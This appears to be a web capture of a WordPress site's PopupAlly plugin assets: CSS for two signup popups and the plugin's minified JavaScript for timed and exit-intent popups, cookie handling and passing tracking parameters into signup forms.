0 rgba(255,255,255,0.67),inset 0 1px 3px rgba(5,5,5,0.13) !important;-moz-box-shadow: 0 1px 0 rgba(255,255,255,0.67),inset 0 1px 3px rgba(5,5,5,0.13) !important;box-shadow: 0 1px 0 rgba(255,255,255,0.67),inset 0 1px 3px rgba(5,5,5,0.13) !important;-webkit-border-radius:3px !important;-moz-border-radius:3px !important;border-radius:3px !important;box-sizing:border-box !important;-moz-box-sizing:border-box !important;height:auto !important;float:none !important;}#popup-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="text"].field-gfcr::-webkit-input-placeholder,#popup-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="email"].field-gfcr::-webkit-input-placeholder{color:#444444 !important;}#popup-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="text"].field-gfcr:-moz-placeholder,#popup-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="email"].field-gfcr:-moz-placeholder{color:#444444 !important;}#popup-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="text"].field-gfcr::-moz-placeholder,#popup-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="email"].field-gfcr::-moz-placeholder{color:#444444 !important;}#popup-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="text"].field-gfcr:-ms-input-placeholder,#popup-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="email"].field-gfcr:-ms-input-placeholder{color:#444444 !important;}#popup-embedded-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="text"].field-gfcr::-webkit-input-placeholder,#popup-embedded-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="email"].field-gfcr::-webkit-input-placeholder{color:#444444 !important;}#popup-embedded-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="text"].field-gfcr:-moz-placeholder,#popup-embedded-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="email"].field-gfcr:-moz-placeholder{color:#444444 !important;}#popup-embedded-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="text"].field-gfcr::-moz-placeholder,#popup-embedded-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="email"].field-gfcr::-moz-placeholder{color:#444444 !important;}#popup-embedded-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="text"].field-gfcr:-ms-input-placeholder,#popup-embedded-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="email"].field-gfcr:-ms-input-placeholder{color:#444444 !important;}#popup-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="submit"].submit-gfcr,#popup-embedded-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="submit"].submit-gfcr{font-family:Arial, Helvetica, sans-serif !important;font-weight:700 !important;font-size:22px !important;line-height:27px !important;background-color:#e5a5bb !important;text-align:center !important;border-style: solid !important;border-width: 1pt !important;border-color:#C0C0C0 !important;-webkit-box-sizing: border-box !important;-moz-box-sizing: border-box !important;box-sizing: border-box !important;color:#ffffff !important;text-shadow: 0 0.1em 0.3em rgba(0,0,0,0.3) !important;cursor: pointer !important;-webkit-border-radius:3px !important;-moz-border-radius:3px !important;border-radius:3px !important;width:100% !important;padding:15px 0 15px 0 !important;margin:10px auto 10px auto !important;box-sizing:border-box !important;-moz-box-sizing:border-box !important;height:auto !important;background-image: none !important;float:none !important;-webkit-appearance: none !important;}#popup-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="submit"].submit-gfcr:hover,#popup-embedded-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="submit"].submit-gfcr:hover{background-color:#e5a5bb !important;color:#ffffff !important;background-image:none !important;}#popup-box-gfcr-1 .popupally-inner-gfcr-1 .privacy-gfcr,#popup-embedded-box-gfcr-1 .popupally-inner-gfcr-1 .privacy-gfcr{font-family:"Palatino Linotype", "Book Antiqua", Palatino, serif !important;font-weight:400 !important;font-size:14px !important;line-height:14px !important;color:#444444 !important;display: block !important;margin:10px 0 10px 0 !important;text-align:center !important;padding:0 !important;box-sizing:border-box !important;-moz-box-sizing:border-box !important;}#popup-box-gfcr-1 .popupally-outer-gfcr-1 .popupally-close-gfcr {background-image:url('/wp-content/plugins/popupally/resource/frontend/img/fancy_close.png') !important;background-size:cover !important;display: block !important;position: absolute !important;top: -12px !important;right: -12px !important;width: 30px !important;height: 30px !important;color: white !important;cursor: pointer !important;z-index:999999 !important;}#popup-box-gfcr-1 .popupally-inner-gfcr-1 .logo-row-gfcr,#popup-embedded-box-gfcr-1 .popupally-inner-gfcr-1 .logo-row-gfcr {margin:20px 0 20px 0 !important;display: block !important;}#popup-box-gfcr-1 .popupally-inner-gfcr-1 .logo-img-gfcr,#popup-embedded-box-gfcr-1 .popupally-inner-gfcr-1 .logo-img-gfcr {height: 120px !important;margin: 0 20px 0 0 !important;float: left !important;display: block !important;}#popup-box-gfcr-1 .popupally-inner-gfcr-1 .logo-text-gfcr,#popup-embedded-box-gfcr-1 .popupally-inner-gfcr-1 .logo-text-gfcr {height: auto !important;width: 100% !important;vertical-align: top !important;text-align:left !important;font-family:"Palatino Linotype", "Book Antiqua", Palatino, serif !important;font-size:24px !important;font-weight:400 !important;line-height:28px !important;color:#444444 !important;margin:0 !important;padding:0 !important;box-sizing:border-box !important;-moz-box-sizing:border-box !important;}@media (max-width: 960px) {	#popup-box-gfcr-1 .popupally-inner-gfcr-1,#popup-embedded-box-gfcr-1 .popupally-inner-gfcr-1{		padding:15px !important;	}	#popup-box-gfcr-1 .popupally-outer-gfcr-1{		width:480px !important;		top:20%;left:50%;margin-left:-240px;	}	#popup-embedded-box-gfcr-1.popupally-outer-embedded-gfcr-1{		width:480px !important;	}	#popup-box-gfcr-1 .popupally-inner-gfcr-1 .desc-gfcr,#popup-embedded-box-gfcr-1 .popupally-inner-gfcr-1 .desc-gfcr{		font-size:24px !important;		line-height:26px !important;	}	#popup-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="text"].field-gfcr,#popup-embedded-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="text"].field-gfcr,	#popup-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="email"].field-gfcr,#popup-embedded-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="email"].field-gfcr {		padding:10px 10px 10px 10px !important;		font-size: 12px !important;		line-height: 18px !important;		width:100% !important;		-webkit-border-radius:3px !important;		-moz-border-radius:3px !important;		border-radius:3px !important;		margin-bottom:7px !important;	}	#popup-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="submit"].submit-gfcr,#popup-embedded-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="submit"].submit-gfcr {		font-size: 18px !important;		line-height: 24px !important;		padding:10px 0 10px 0 !important;		width:100% !important;		-webkit-border-radius:3px !important;		-moz-border-radius:3px !important;		border-radius:3px !important;	}	#popup-box-gfcr-1 .popupally-inner-gfcr-1 .privacy-gfcr,#popup-embedded-box-gfcr-1 .popupally-inner-gfcr-1 .privacy-gfcr{		font-size:10px !important;		line-height:10px !important;	}	#popup-box-gfcr-1 .popupally-inner-gfcr-1 .logo-img-gfcr,#popup-embedded-box-gfcr-1 .popupally-inner-gfcr-1 .logo-img-gfcr {		height:80px !important;		margin:0 15px 0 0 !important;	}	#popup-box-gfcr-1 .popupally-inner-gfcr-1 .logo-text-gfcr,#popup-embedded-box-gfcr-1 .popupally-inner-gfcr-1 .logo-text-gfcr {		font-size:20px !important;		line-height:22px !important;	}}@media (max-width: 640px) {	#popup-box-gfcr-1 .popupally-inner-gfcr-1,#popup-embedded-box-gfcr-1 .popupally-inner-gfcr-1{		padding:10px !important;	}	#popup-box-gfcr-1 .popupally-outer-gfcr-1{		width:300px !important;		top:20%;left:50%;margin-left:-150px;	}	#popup-embedded-box-gfcr-1.popupally-outer-embedded-gfcr-1{		width:300px !important;	}	#popup-box-gfcr-1 .popupally-inner-gfcr-1 .desc-gfcr,#popup-embedded-box-gfcr-1 .popupally-inner-gfcr-1 .desc-gfcr{		font-size:18px !important;		line-height:20px !important;	}	#popup-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="text"].field-gfcr,#popup-embedded-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="text"].field-gfcr,	#popup-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="email"].field-gfcr,#popup-embedded-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="email"].field-gfcr {		padding:10px 6px 10px 6px !important;		font-size: 10px !important;		line-height: 14px !important;		width:100% !important;		-webkit-border-radius:3px !important;		-moz-border-radius:3px !important;		border-radius:3px !important;		margin-bottom:5px !important;	}	#popup-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="submit"].submit-gfcr,#popup-embedded-box-gfcr-1 .popupally-inner-gfcr-1 .popupally-center-gfcr .content-gfcr input[type="submit"].submit-gfcr {		font-size: 16px !important;		line-height: 20px !important;		padding:8px 0 8px 0 !important;		width:100% !important;		-webkit-border-radius:3px !important;		-moz-border-radius:3px !important;		border-radius:3px !important;	}	#popup-box-gfcr-1 .popupally-inner-gfcr-1 .privacy-gfcr,#popup-embedded-box-gfcr-1 .popupally-inner-gfcr-1 .privacy-gfcr{		font-size:8px !important;		line-height:8px !important;	}	#popup-box-gfcr-1 .popupally-inner-gfcr-1 .logo-img-gfcr,#popup-embedded-box-gfcr-1 .popupally-inner-gfcr-1 .logo-img-gfcr {		height:60px !important;		margin:0 10px 0 0 !important;	}	#popup-box-gfcr-1 .popupally-inner-gfcr-1 .logo-text-gfcr,#popup-embedded-box-gfcr-1 .popupally-inner-gfcr-1 .logo-text-gfcr {		font-size:12px !important;		line-height:14px !important;	}}#popup-box-gfcr-2 .clear-gfcr, #popup-embedded-box-gfcr-2 .clear-gfcr {clear: both !important; height:0px !important; width: 100% !important;}#popup-box-gfcr-2.popupally-overlay-gfcr-2 {width:100%;height:100%;overflow:hidden;position:fixed;bottom:0;right:0;display:none;background-color:rgba(80,80,80,0.5) !important;}#popup-box-gfcr-2.popupally-opened-gfcr-2 {display:block !important;z-index:999999 !important;}#popup-box-gfcr-2 input, #popup-embedded-box-gfcr-2 input{min-width:initial !important;max-width:none !important;min-height:initial !important;max-height:none !important;}#popup-box-gfcr-2 .popupally-outer-gfcr-2, #popup-embedded-box-gfcr-2.popupally-outer-embedded-gfcr-2 {width:650px !important;background-color:#fefefe !important;}.popupally-end-page-follow-jehjsq-2 {	position:fixed !important;	bottom:0 !important;	z-index:99999 !important;}#popup-box-gfcr-2 .popupally-outer-gfcr-2 {position:absolute !important;top:20%;left:50%;margin-left:-325px;-webkit-box-shadow: 0 10px 25px rgba(0,0,0,0.5);-moz-box-shadow: 0 10px 25px rgba(0,0,0,0.5);box-shadow: 0 10px 25px rgba(0,0,0,0.5);-webkit-border-radius: 4px !important;-moz-border-radius: 4px !important;border-radius: 4px !important;z-index:999999 !important;}#popup-embedded-box-gfcr-2.popupally-outer-embedded-gfcr-2 {margin:0 auto !important;clear:both !important;-webkit-box-shadow: 0 10px 25px rgba(0,0,0,0.5);-moz-box-shadow: 0 10px 25px rgba(0,0,0,0.5);box-shadow: 0 10px 25px rgba(0,0,0,0.5);-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;}#popup-box-gfcr-2 .popupally-inner-gfcr-2,#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2{overflow:visible !important;height:auto !important;padding:20px !important;text-align:center !important;}#popup-box-gfcr-2 .popupally-inner-gfcr-2 .content-gfcr,#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2 .content-gfcr {text-align: center !important;vertical-align: middle !important;width:100% !important;box-sizing:border-box !important;-moz-box-sizing:border-box !important;}#popup-box-gfcr-2 .popupally-inner-gfcr-2 .desc-gfcr,#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2 .desc-gfcr {font-family: "Palatino Linotype", "Book Antiqua", Palatino, serif !important;font-size:28px !important;line-height:30px !important;font-weight:700 !important;margin: 0 0 10px 0 !important;color:#444444 !important;display:block !important;text-align:center !important;box-sizing:border-box !important;-moz-box-sizing:border-box !important;cursor: pointer !important;}#popup-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="text"].field-gfcr,#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="text"].field-gfcr,#popup-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="email"].field-gfcr,#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="email"].field-gfcr {display:block !important;padding:15px 12px 15px 12px !important;margin:0 auto 10px auto !important;width:100% !important;font-family:Arial, Helvetica, sans-serif !important;font-size:16px !important;font-weight:400 !important;line-height:21px !important;color:#444444 !important;text-align:left !important;border: 1px solid #d4d3d3 !important;background:#f6f6f6 !important;-webkit-box-shadow: 0 1px 0 rgba(255,255,255,0.67),inset 0 1px 3px rgba(5,5,5,0.13) !important;-moz-box-shadow: 0 1px 0 rgba(255,255,255,0.67),inset 0 1px 3px rgba(5,5,5,0.13) !important;box-shadow: 0 1px 0 rgba(255,255,255,0.67),inset 0 1px 3px rgba(5,5,5,0.13) !important;-webkit-border-radius:3px !important;-moz-border-radius:3px !important;border-radius:3px !important;box-sizing:border-box !important;-moz-box-sizing:border-box !important;height:auto !important;float:none !important;}#popup-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="text"].field-gfcr::-webkit-input-placeholder,#popup-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="email"].field-gfcr::-webkit-input-placeholder{color:#444444 !important;}#popup-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="text"].field-gfcr:-moz-placeholder,#popup-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="email"].field-gfcr:-moz-placeholder{color:#444444 !important;}#popup-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="text"].field-gfcr::-moz-placeholder,#popup-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="email"].field-gfcr::-moz-placeholder{color:#444444 !important;}#popup-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="text"].field-gfcr:-ms-input-placeholder,#popup-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="email"].field-gfcr:-ms-input-placeholder{color:#444444 !important;}#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="text"].field-gfcr::-webkit-input-placeholder,#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="email"].field-gfcr::-webkit-input-placeholder{color:#444444 !important;}#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="text"].field-gfcr:-moz-placeholder,#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="email"].field-gfcr:-moz-placeholder{color:#444444 !important;}#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="text"].field-gfcr::-moz-placeholder,#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="email"].field-gfcr::-moz-placeholder{color:#444444 !important;}#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="text"].field-gfcr:-ms-input-placeholder,#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="email"].field-gfcr:-ms-input-placeholder{color:#444444 !important;}#popup-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="submit"].submit-gfcr,#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="submit"].submit-gfcr{font-family:Arial, Helvetica, sans-serif !important;font-weight:700 !important;font-size:22px !important;line-height:27px !important;background-color:#00c98d !important;text-align:center !important;border-style: solid !important;border-width: 1pt !important;border-color:#C0C0C0 !important;-webkit-box-sizing: border-box !important;-moz-box-sizing: border-box !important;box-sizing: border-box !important;color:#ffffff !important;text-shadow: 0 0.1em 0.3em rgba(0,0,0,0.3) !important;cursor: pointer !important;-webkit-border-radius:3px !important;-moz-border-radius:3px !important;border-radius:3px !important;width:100% !important;padding:15px 0 15px 0 !important;margin:10px auto 10px auto !important;box-sizing:border-box !important;-moz-box-sizing:border-box !important;height:auto !important;background-image: none !important;float:none !important;-webkit-appearance: none !important;}#popup-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="submit"].submit-gfcr:hover,#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="submit"].submit-gfcr:hover{background-color:#00c98d !important;color:#ffffff !important;background-image:none !important;}#popup-box-gfcr-2 .popupally-inner-gfcr-2 .privacy-gfcr,#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2 .privacy-gfcr{font-family:"Palatino Linotype", "Book Antiqua", Palatino, serif !important;font-weight:400 !important;font-size:14px !important;line-height:14px !important;color:#444444 !important;display: block !important;margin:10px 0 10px 0 !important;text-align:center !important;padding:0 !important;box-sizing:border-box !important;-moz-box-sizing:border-box !important;}#popup-box-gfcr-2 .popupally-outer-gfcr-2 .popupally-close-gfcr {background-image:url('/wp-content/plugins/popupally/resource/frontend/img/fancy_close.png') !important;background-size:cover !important;display: block !important;position: absolute !important;top: -12px !important;right: -12px !important;width: 30px !important;height: 30px !important;color: white !important;cursor: pointer !important;z-index:999999 !important;}#popup-box-gfcr-2 .popupally-inner-gfcr-2 .logo-row-gfcr,#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2 .logo-row-gfcr {margin:20px 0 20px 0 !important;display: block !important;}#popup-box-gfcr-2 .popupally-inner-gfcr-2 .logo-img-gfcr,#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2 .logo-img-gfcr {height: 120px !important;margin: 0 20px 0 0 !important;float: left !important;display: block !important;}#popup-box-gfcr-2 .popupally-inner-gfcr-2 .logo-text-gfcr,#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2 .logo-text-gfcr {height: auto !important;width: 100% !important;vertical-align: top !important;text-align:left !important;font-family:"Palatino Linotype", "Book Antiqua", Palatino, serif !important;font-size:24px !important;font-weight:400 !important;line-height:28px !important;color:#444444 !important;margin:0 !important;padding:0 !important;box-sizing:border-box !important;-moz-box-sizing:border-box !important;}@media (max-width: 960px) {	#popup-box-gfcr-2 .popupally-inner-gfcr-2,#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2{		padding:15px !important;	}	#popup-box-gfcr-2 .popupally-outer-gfcr-2{		width:480px !important;		top:20%;left:50%;margin-left:-240px;	}	#popup-embedded-box-gfcr-2.popupally-outer-embedded-gfcr-2{		width:480px !important;	}	#popup-box-gfcr-2 .popupally-inner-gfcr-2 .desc-gfcr,#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2 .desc-gfcr{		font-size:24px !important;		line-height:26px !important;	}	#popup-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="text"].field-gfcr,#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="text"].field-gfcr,	#popup-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="email"].field-gfcr,#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="email"].field-gfcr {		padding:10px 10px 10px 10px !important;		font-size: 12px !important;		line-height: 18px !important;		width:100% !important;		-webkit-border-radius:3px !important;		-moz-border-radius:3px !important;		border-radius:3px !important;		margin-bottom:7px !important;	}	#popup-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="submit"].submit-gfcr,#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="submit"].submit-gfcr {		font-size: 18px !important;		line-height: 24px !important;		padding:10px 0 10px 0 !important;		width:100% !important;		-webkit-border-radius:3px !important;		-moz-border-radius:3px !important;		border-radius:3px !important;	}	#popup-box-gfcr-2 .popupally-inner-gfcr-2 .privacy-gfcr,#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2 .privacy-gfcr{		font-size:10px !important;		line-height:10px !important;	}	#popup-box-gfcr-2 .popupally-inner-gfcr-2 .logo-img-gfcr,#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2 .logo-img-gfcr {		height:80px !important;		margin:0 15px 0 0 !important;	}	#popup-box-gfcr-2 .popupally-inner-gfcr-2 .logo-text-gfcr,#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2 .logo-text-gfcr {		font-size:20px !important;		line-height:22px !important;	}}@media (max-width: 640px) {	#popup-box-gfcr-2 .popupally-inner-gfcr-2,#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2{		padding:10px !important;	}	#popup-box-gfcr-2 .popupally-outer-gfcr-2{		width:300px !important;		top:20%;left:50%;margin-left:-150px;	}	#popup-embedded-box-gfcr-2.popupally-outer-embedded-gfcr-2{		width:300px !important;	}	#popup-box-gfcr-2 .popupally-inner-gfcr-2 .desc-gfcr,#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2 .desc-gfcr{		font-size:18px !important;		line-height:20px !important;	}	#popup-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="text"].field-gfcr,#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="text"].field-gfcr,	#popup-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="email"].field-gfcr,#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="email"].field-gfcr {		padding:10px 6px 10px 6px !important;		font-size: 10px !important;		line-height: 14px !important;		width:100% !important;		-webkit-border-radius:3px !important;		-moz-border-radius:3px !important;		border-radius:3px !important;		margin-bottom:5px !important;	}	#popup-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="submit"].submit-gfcr,#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2 .popupally-center-gfcr .content-gfcr input[type="submit"].submit-gfcr {		font-size: 16px !important;		line-height: 20px !important;		padding:8px 0 8px 0 !important;		width:100% !important;		-webkit-border-radius:3px !important;		-moz-border-radius:3px !important;		border-radius:3px !important;	}	#popup-box-gfcr-2 .popupally-inner-gfcr-2 .privacy-gfcr,#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2 .privacy-gfcr{		font-size:8px !important;		line-height:8px !important;	}	#popup-box-gfcr-2 .popupally-inner-gfcr-2 .logo-img-gfcr,#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2 .logo-img-gfcr {		height:60px !important;		margin:0 10px 0 0 !important;	}	#popup-box-gfcr-2 .popupally-inner-gfcr-2 .logo-text-gfcr,#popup-embedded-box-gfcr-2 .popupally-inner-gfcr-2 .logo-text-gfcr {		font-size:12px !important;		line-height:14px !important;	}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fotiniroman.com/wp-content/plugins/popupally/resource/frontend/popup.min.js?ver=2.1.1
body_size: 921
content:
jQuery(document).ready(function(f){var m=false,w=false,t=new Object(),j=false,h=false;c();function r(x){if(x["popup-selector"]){f(x["popup-selector"]+" iframe").each(function(){var y=f(this).attr("popupally-delay-src");if(typeof y!==typeof undefined&&y!==false){f(this).attr("src",y);f(this).attr("popupally-delay-src","")}})}}function p(x){if(x["popup-selector"]){f(x["popup-selector"]+" iframe").each(function(){var y=f(this).attr("src");f(this).attr("src","");f(this).attr("popupally-delay-src",y)})}}function v(x){if(false===w||w<x.priority){n(x,0);u(x["cookie-name"],x["cookie-duration"])}}function g(x){if(x.checking&&(false===w||w<x.priority)){n(x,1);u(x["cookie-name"],x["cookie-duration"])}x.checking=false}function d(x){if(x){try{var y=f(x);return true}catch(z){return false}}return false}var l=false;f("html").on("touchstart",function(){l=false});f("html").on("touchmove",function(){l=true});function i(z,A,x,y){if(x&&z.target!==A){return}if(z.type==="touchend"){if(l){return false}}return y(f(A))}function o(x,y,z){if(f.isFunction(f.fn.on)){f("html").on("touchend click",x,function(A){return i(A,this,y,z)})}else{f(x).bind("touchend click",function(A){return i(A,this,y,z)})}}function a(x,z){if("disabled" in x&&x.disabled){return}p(x);var y=q(x["cookie-name"]);if(j===false&&x["timed-popup-delay"]>=0){j=x;if(y===null){setTimeout(function(){v(x)},x["timed-popup-delay"]*1000)}}if(h===false&&x["enable-exit-intent-popup"]){h=x;if(y===null){x.previousY=-1;f(document).mousemove(function(A){e(A,x)})}}if(d(x["close-trigger"])){o(x["close-trigger"],true,function(A){k(x);return false})}}function c(){var y=false,x=f.isFunction(f.fn.on);t=popupally_action_object.popup_param;for(y in popupally_action_object.popup_param){a(t[y],x)}f(document).keyup(function(z){if(z.keyCode!=27){return}k(m);return false})}function e(z,x){if(x.hasOpened){return}x.checking=false;if(z.clientY<x.previousY){var y=z.clientY+(z.clientY-x.previousY);if(y<=10){x.checking=true;setTimeout(function(){g(x)},1)}}x.previousY=z.clientY}function k(x){m=false;if(x["popup-selector"]&&x["popup-class"]){f(x["popup-selector"]).removeClass(x["popup-class"])}p(x)}function n(x,y){if(3>y){if(false===w||w<x.priority){w=x.priority}}if(m){return}m=x;if(x["popup-selector"]&&x["popup-class"]){r(x);f(x["popup-selector"]).addClass(x["popup-class"])}}function u(z,A){var x="",y=null;if(z){if(A!==0){y=new Date();y.setTime(y.getTime()+(A*24*60*60*1000));x="; expires="+y.toGMTString()}document.cookie=z+"=disable"+x+"; path=/"}}function q(A){if(A){var z=A+"=",y=document.cookie,x=y.indexOf(z);if(x>=0){x+=z.length;endIndex=y.indexOf(";",x);if(endIndex<0){endIndex=y.length}return y.substring(x,endIndex)}}return null}var b=["contact_id","afft_","aff_","ref_","own_","sess_","utm_source","utm_medium","utm_term","utm_content","utm_campaign","referral_page","oprid"];function s(y){var x,z=null;for(x=0;x<b.length;x++){z=q(b[x]);if(z){y.find('[name="'+b[x]+'"]').val(z)}}}f(document).on("submit",".popupally-signup-form-ishdye",function(){var x=f(this);s(x);return true})});